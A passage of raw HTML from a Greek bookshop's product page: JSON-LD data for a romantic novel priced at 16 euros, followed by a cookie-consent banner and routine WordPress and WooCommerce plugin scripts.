\u03c6\u03c9\u03c4\u03b5\u03b9\u03bd\u03ae \u03c0\u03bb\u03b5\u03c5\u03c1\u03ac \u03c4\u03bf\u03c5;\r\n\u0388\u03bd\u03b1\u00a0 \u03c4\u03c1\u03c5\u03c6\u03b5\u03c1\u03cc, \u03c1\u03bf\u03bc\u03b1\u03bd\u03c4\u03b9\u03ba\u03cc \u03bc\u03c5\u03b8\u03b9\u03c3\u03c4\u03cc\u03c1\u03b7\u03bc\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b1\u03b3\u03ac\u03c0\u03b7 \u03ba\u03b1\u03b9 \u03c4\u03bf\u03bd \u03ad\u03c1\u03c9\u03c4\u03b1, \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03bc\u03bf\u03af\u03c1\u03b1\u00a0 \u03c0\u03bf\u03c5 \u03c3\u03c4\u03b1 \u03c7\u03ad\u03c1\u03b9\u03b1 \u03c4\u03b7\u03c2 \u03ba\u03c1\u03b1\u03c4\u03ac \u03c4\u03bf \u03c0\u03b5\u03c0\u03c1\u03c9\u03bc\u03ad\u03bd\u03bf \u03c4\u03bf\u03c5 \u03ba\u03b1\u03b8\u03b5\u03bd\u03cc\u03c2 \u03bc\u03b1\u03c2...","image":"https:\/\/oceanosbooks.gr\/wp-content\/uploads\/2021\/09\/Cover_Mia-8esi-sto-fegari_300.jpg","sku":"\u03a9\u039a 063","offers":[{"@type":"Offer","price":"16.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"16.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/oceanosbooks.gr\/shop\/elliniki-pezografia\/%ce%bc%ce%b9%ce%b1-%ce%b8%ce%b5%cf%83%ce%b7-%cf%83%cf%84%ce%bf-%cf%86%ce%b5%ce%b3%ce%b3%ce%b1%cf%81%ce%b9-%cf%87%ce%b1%cf%81%ce%b1-%cf%83%ce%b1%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%b4%ce%bf%cf%85\/","seller":{"@type":"Organization","name":"\u0395\u03ba\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 \u03a9\u03ba\u03b5\u03b1\u03bd\u03cc\u03c2","url":"https:\/\/oceanosbooks.gr"}}]}</script><div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="text-align:left; border-color:rgba(255, 255, 255, 0.9);" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="wt-cli-template cli-style-v3">Χρησιμοποιούμε cookies για την εξατομίκευση περιεχομένου και διαφημίσεων, την παροχή λειτουργιών κοινωνικών μέσων και την ανάλυση της επισκεψιμότητάς μας.<div class="cli-bar-actions"><span class="wt-cli-category-widget"><span class="wt-cli-form-group wt-cli-custom-checkbox"><input type="checkbox" class="cli-user-preference-checkbox" aria-label="Απαραίτητα" data-id="checkbox-necessary" id="checkbox-necessary" checked disabled><label for="checkbox-necessary">Απαραίτητα</label></span><span class="wt-cli-form-group wt-cli-custom-checkbox"><input type="checkbox" class="cli-user-preference-checkbox" aria-label="Προτιμήσεις" data-id="checkbox-performance" id="checkbox-performance" ><label for="checkbox-performance">Προτιμήσεις</label></span><span class="wt-cli-form-group wt-cli-custom-checkbox"><input type="checkbox" class="cli-user-preference-checkbox" aria-label="Στατιστικά" data-id="checkbox-analytics" id="checkbox-analytics" ><label for="checkbox-analytics">Στατιστικά</label></span><span class="wt-cli-form-group wt-cli-custom-checkbox"><input type="checkbox" class="cli-user-preference-checkbox" aria-label="Εμπορικής προώθησης" data-id="checkbox-advertisement" id="checkbox-advertisement" ><label for="checkbox-advertisement">Εμπορικής προώθησης</label></span></span><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Ρυθμίσεις Cookie</a><a id="wt-cli-accept-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0px; padding:8px 25px;" data-cli_action="accept"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Αποδοχή επιλεγμένων</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' style="margin:5px 5px 5px 5px; border-radius:0px; padding:8px 25px;" data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >Αποδοχή όλων</a></div></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Διαχείριση Cookies</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Κλείσιμο" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Κλείσιμο</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Επισκόπηση απορρήτου</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Αυτός ο ιστότοπος χρησιμοποιεί cookies για να βελτιώσει την εμπειρία σας ενώ περιηγείστε στον ιστότοπο. Από αυτά τα cookies, τα cookies που κατηγοριοποιούνται ως αναγκαία αποθηκεύονται στο πρόγραμμα περιήγησής σας, καθώς είναι απαραίτητα για τη λειτουργία βασικών λειτουργιών του ιστότοπου. Χρησιμοποιούμε επίσης cookies τρίτων που μας βοηθούν να αναλύσουμε και να κατανοήσουμε πως χρησιμοποιείτε αυτόν τον ιστότοπο. Αυτά τα cookies θα αποθηκευτούν στο πρόγραμμα περιήγησής σας μόνο με τη συγκατάθεσή σας. Έχετε επίσης την επιλογή να εξαιρεθείτε από αυτά τα cookie. Ωστόσο, η εξαίρεση από ορισμένα από αυτά τα cookies μπορεί να επηρεάσει την εμπειρία περιήγησής σας.</div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Περισσοτερα" data-readless-text="Δείξε λιγότερο"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container" role="tablist">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Απαραίτητα                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Απαραίτητα" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Απαραίτητα </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Ενεργοποίηση πάντα                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                            <div class="wt-cli-cookie-description">Τα απαραίτητα cookies είναι απολύτως απαραίτητα για τη σωστή λειτουργία του ιστότοπου. Αυτά τα cookies διασφαλίζουν βασικές λειτουργίες και χαρακτηριστικά ασφαλείας του ιστότοπου, ανώνυμα.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Διάρκεια</th><th scope="col" class="cookielawinfo-column-4">Περιγραφή</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Προτιμήσεις                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Ενεργοποιημένο" data-cli-disable="Απενεργοποιημένο"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                            <div class="wt-cli-cookie-description">Τα cookies προτίμησης επιτρέπουν σε μια ιστοσελίδα να θυμάται πληροφορίες που αλλάζουν τον τρόπο που συμπεριφέρεται η ιστοσελίδα ή την εμφάνισή της, όπως την προτιμώμενη γλώσσα ή την περιοχή στην οποία βρίσκεστε.
</div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Στατιστικά                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Ενεργοποιημένο" data-cli-disable="Απενεργοποιημένο"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                            <div class="wt-cli-cookie-description">Τα στατιστικά cookies χρησιμοποιούνται για να κατανοήσουν πώς αλληλεπιδρούν οι επισκέπτες με τον ιστότοπο. Αυτά τα cookie βοηθούν στην παροχή πληροφοριών σχετικά με τις μετρήσεις, τον αριθμό των επισκεπτών, το ποσοστό εγκατάλειψης, την πηγή επισκεψιμότητας κ.λπ.
</div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Εμπορικής προώθησης                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Ενεργοποιημένο" data-cli-disable="Απενεργοποιημένο"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                            <div class="wt-cli-cookie-description">Τα cookies εμπορικής προώθησης χρησιμοποιούνται για να παρέχουν στους επισκέπτες σχετικές διαφημίσεις και καμπάνιες μάρκετινγκ. Αυτά τα cookies παρακολουθούν τους επισκέπτες σε ιστότοπους και συλλέγουν πληροφορίες για την παροχή προσαρμοσμένων διαφημίσεων.
</div>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                                            
                </div>
                                    <div class="wt-cli-ckyes-footer-section">
                        <div class="wt-cli-ckyes-brand-logo">Powered by <a target="_blank" href="https://www.cookieyes.com/"><img src="https://oceanosbooks.gr/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
                    </div>
                             </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"rgb(255, 255, 255)","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#f1581a","button_1_button_hover":"#c14615","button_1_link_colour":"#ffffff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"rgba(0, 0, 0, 0)","button_2_button_hover":"rgba(0, 0, 0, 0)","button_2_link_colour":"#fff","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"rgb(97, 162, 41)","button_3_button_hover":"rgb(97, 162, 41)","button_3_link_colour":"#ffffff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"rgba(0, 0, 0, 0)","button_4_button_hover":"rgba(0, 0, 0, 0)","button_4_link_colour":"rgb(137, 136, 136)","button_4_as_button":false,"button_7_button_colour":"#f1581a","button_7_button_hover":"#c14615","button_7_link_colour":"#ffffff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"rgb(68, 68, 68)","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","cookie_setting_popup":true,"accept_all":false,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0px"],["padding","8px 25px"]],"button_2_style":{"0":["display","inline-block"],"1":["background","none"],"2":["border-radius","0px"],"4":["text-align","left"],"5":["font-size","14px"],"6":["padding","5px 8px"],"7":["padding-left","5px"],"8":["margin-left","0px"],"9":["line-height","16px"],"10":["border","solid 0px #fff"],"11":["text-decoration","underline"],"12":["font-weight","600"]},"button_3_style":[["margin","5px 5px 5px 10px"],["border-radius","0px"],["padding","8px 25px"]],"button_4_style":{"0":["border-bottom","1px solid"],"2":["text-decoration","none"]},"button_5_style":{"0":["display","inline-block"],"1":["background","none"],"2":["border-radius","20px"],"3":["border","solid 1px #fff"],"4":["color","#fff"],"5":["text-align","center"],"6":["font-size","12px"],"7":["width","22px"],"8":["height","22px"],"9":["line-height","22px"],"10":["margin-right","-15px"],"11":["margin-top","-15px"],"12":["float","right"],"13":["cursor","pointer"],"15":["background-color","rgba(0, 0, 0, 0)"]},"button_7_style":[["margin","5px 5px 5px 5px"],["border-radius","0px"],["padding","8px 25px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
		
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://oceanosbooks.gr/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03b1\u0390","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=5.22.2' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=5.22.2' id='featherlight-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=5.22.2' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=5.22.2' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=5.22.2' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=5.22.2' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=5.22.2' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/gutenslider/src/vendor/slick/slick.min.js?ver=1633605391' id='eedee-gutenslider-slick-js-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/gutenslider/dist/gutenslider.js?ver=1633605390' id='eedee-gutenslider-js-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://oceanosbooks.gr/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://oceanosbooks.gr/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://oceanosbooks.gr/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://oceanosbooks.gr/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://oceanosbooks.gr/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://oceanosbooks.gr/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/oceanosbooks.gr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' async="async" defer="defer" src='https://script.metricode.com/wotjs/ellipsis.js?api_key=68ab8080-85dd-4670-8123-893028b5d7d4&#038;ver=3.4.43' id='hpjs-js'></script>
<script type='text/javascript' id='stickThis-js-extra'>
/* <![CDATA[ */
var sticky_anything_engage = {"element":"#stickyheader","topspace":"0","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1' id='stickThis-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/accordion.min.js?ver=1.11.4-wp' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/tabs.min.js?ver=1.11.4-wp' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03ba\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","cart_url":"https:\/\/oceanosbooks.gr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
